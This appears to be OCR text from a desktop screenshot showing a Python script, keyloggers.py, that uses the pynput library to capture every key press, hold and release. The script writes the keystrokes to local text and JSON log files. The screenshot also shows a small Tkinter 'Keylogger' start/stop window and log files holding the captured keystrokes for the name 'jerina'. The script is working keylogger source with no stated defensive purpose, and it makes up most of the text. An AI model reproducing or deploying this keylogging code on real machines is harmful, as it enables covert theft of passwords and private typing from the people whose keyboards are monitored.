 keyloggers.py - C:\Users\Jaszantony26\OneDrive\Desktop\jerina-nm\keyloggers.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
Keylogger
Click "Start" to begin keylogging.
Start Stop
key_log
File Edit View
'j''e''r''i''n''a'
Ln 1, Col 19 18 characters 100% Windows (CRLF) UTF-8
key_log
File Edit View
[{"Pressed": "'j'"}, {"Held": "'j'"}, {"Released": "'j'"},
{"Pressed": "'e'"}, {"Held": "'e'"}, {"Released": "'e'"},
{"Pressed": "'r'"}, {"Held": "'r'"}, {"Released": "'r'"},
{"Pressed": "'i'"}, {"Held": "'i'"}, {"Released": "'i'"},
{"Pressed": "'n'"}, {"Held": "'n'"}, {"Released": "'n'"},
{"Pressed": "'a'"}, {"Held": "'a'"}, {"Released": "'a'"}]
Ln 1, Col 1 348 characters 100% Windows (CRLF) UTF-8
Ln: 17 Col: 0
101°F
Mostly clear
Search
2
J
ENG
IN
07:08 PM
05-04-2024
PRE